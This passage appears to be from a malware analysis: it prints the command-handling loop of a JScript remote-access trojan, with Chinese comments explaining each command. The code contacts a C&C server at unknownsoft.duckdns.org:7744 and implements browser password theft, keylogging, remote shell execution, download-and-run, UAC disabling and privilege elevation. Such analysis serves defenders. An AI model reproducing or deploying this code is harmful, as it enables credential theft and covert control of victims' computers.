 51
52 response = post("is-ready", ""); //向C&C（unknownsoft.duckdns.org：7744/is-ready）发送请求，发送主机信息；
53 //将从C&C接收到的指令赋值给response
54 cmd = response.split(spliter);
55 switch (cmd[0]) //判断指令1
56 {
57 case "disconnect": //断开连接，关闭程序
58 WScript.quit();
59 break;
60 case "reboot": //重启操作系统
61 WScript.Shell.run("%comspec% /c shutdown /r /t 0 /f", 0, true);
62 break;
63 case "shutdown": //关闭计算机
64 WScript.Shell.run("%comspec% /c shutdown /s /t 0 /f", 0, true);
65 break;
66 case "excecute": //执行接收到的指令2
67 param = cmd[1];
68 eval(param);
69 break;
70 case "install-sdk": //下载SDK文件，并解压
71 installsdk();
72 break;
73 case "get-pass": //获取浏览器密码，并解密后的密码发送到C&C服务器
74 //URL：unknownsoft.duckdns.org：7744/IE、chrome、firefox
75 passgrabber(cmd[1], "cmdc.exe", cmd[2]);
76 break;
77 case "get-pass-offline": //离线模式获取浏览器密码，大体与get-pass一样，
78 //区别在于直接获取IE、Chrome和Firefox浏览器的密码发往C&C服务器，而不是接收指令，在根据指令执行
79 passgrabber(cmd[3], "cmdc.exe", "ie");
80 passgrabber("null", "cmdc.exe", "chrome");
81 passgrabber("null", "cmdc.exe", "mozilla");
82 passgrabber2(cmd[1], "cmdc.exe", cmd[2]);
83 break;
84 case "update": //更新<installdir目录>下的与自身名字一样的文件
85 param = response.substr(response.indexOf("|") + 1);
86 oneonce.close();
87 oneonce = scripting.filesystemobject.openTextFile(installdir + self_fileName, 2, false);
88 //只写打开 installdir 目录下的与自身同名的文件
89 oneonce.write(param);
90 oneonce.close();
91 WScript.Shell.run("wscript.exe //B \"" + installdir + self_fileName + "\""); //运行更新后的文件
92 WScript.quit();
93 case "uninstall": //卸载远控木马，清除所有远控木马程序的痕迹
94 uninstall();
95 break;
96 case "up-n-exec": //从C&C服务器，下载文件
97 download(cmd[1], cmd[2]);
98 break;
99 case "bring-log": //读取<installdir\wshlogs\cmd[1]>的文件日子内容，
100 //并发送到C&C服务器 URL：unknownsoft.duckdns.org：7744/take-log
101 upload(installdir + "wshlogs\\" + cmd[1], "take-log");
102 break;
103 case "down-n-exec":
104 sitedownloader(cmd[1], cmd[2]); //从指定URL，下载文件
105 break;
106 case "filemanager":
107 servicestarter(cmd[1], "fm-plugin.exe", information()); //从指定URL下载fm-plugin.exe，并运行
108 break;
109 case "rdp":
110 servicestarter(cmd[1], "rd-plugin.exe", information()); //从指定URL下载rd-plugin.exe，并运行
111 break;
112 case "keylogger":
113 keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 0);//从指定URL下载kl-plugin.exe，并以参数为0运行
114 break;
115 case "offline-keylogger":
116 keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 1);//从指定URL下载kl-plugin.exe，并以参数为1运行
117 break;
118 case "browse-logs":
119 post("is-logs", enumfaf(installdir + "wshlogs")); //将获取到的<installdir\wshlogs>文件夹下的所有文件和文件夹信息发送到C&C服务器
120 //URL：unknownsoft.duckdns.org：7744/is-logs
121 break;
122 case "cmd-shell":
123 param = cmd[1];
124 post("is-cmd-shell", cmdshell(param)); //执行接受到的DOS命令，并将执行结果发送到C&C服务器
125 //URL：unknownsoft.duckdns.org：7744/is-cmd-shell
126 break;
127 case "get-processes":
128 post("is-processes", enumprocess()); //将获取当前进程信息，发送到C&C服务器
129 //URL：unknownsoft.duckdns.org：7744/is-processes
130 break;
131 case "disable-uac": //关闭UAC，并向C&C服务器更新状态
132 disableSecurity();
133 updatestatus("UAC+Disabled+(Reboot+Required)");
134 break;
135 case "check-eligible": //检测指定文件是否存在
136 if (scripting.filesystemobject.fileExists(cmd[1])) //判断指定文件是否存在
137 {
138 updatestatus("Is+Eligible"); //向C&C服务器,更新状态
139 } else {
140 updatestatus("Not+Eligible");
141 }
142 break;
143 case "force-eligible":
144 if (WScript.Arguments.Named.Exists("elevated") == true) //判断执行命令中是否有elevated
145 {
146 if (scripting.filesystemobject.folderExists(cmd[1])) //判断指定文件夹是否存在
147 {
148 WScript.Shell.run("%comspec% /c " + cmd[2], 0, true);//执行指定DOS命令
149 updatestatus("SUCCESS"); //向C&C服务器，更新SUCCESS
150 }
151 else
152 {
153 updatestatus("Component+Missing"); //向C&C服务器，更新Component+Missing
154 }
155 }
156 else
157 {
158 updatestatus("Elevation+Required"); //项C&C服务器，更新Elevation+Required
159 }
160 break;
161 case "elevate": //以管理员权限运行
162 if (WScript.Arguments.Named.Exists("elevated") == false)
163 {
164 try
165 {
166 oneonce.close();
167 oneonce = null;
168 WScript.CreateObject("Shell.Application").ShellExecute("wscript.exe", " //B \"" + WScript.ScriptFullName + "\" /elevated", "", "runas", 1);
169 updatestatus("Client+Elevated");
170 } catch (nn) {}
171 WScript.quit();
172 }
173 else
174 {
175 updatestatus("Client+Elevated");
176 }
177 break;
178 case "if-elevate": //判断执行参数中有无“elevated”，并将判断结果发往C&C服务器
179 if (WScript.Arguments.Named.Exists("elevated") == false)
180 {
181 updatestatus("Client+Not+Elevated");
182 } else
183 {
184 updatestatus("Client+Elevated");
185 }
186 break;
187 case "kill-process": //根据接受的PID，结束指定进程
188 exitprocess(cmd[1]);
189 break;
190 case "sleep": //执行接受到的指令，并负责给变量sleep
191 param = cmd[1];
192 sleep = eval(param);
193 break;
194 }
195 } catch (er) {}
196 WScript.sleep(sleep);
197 }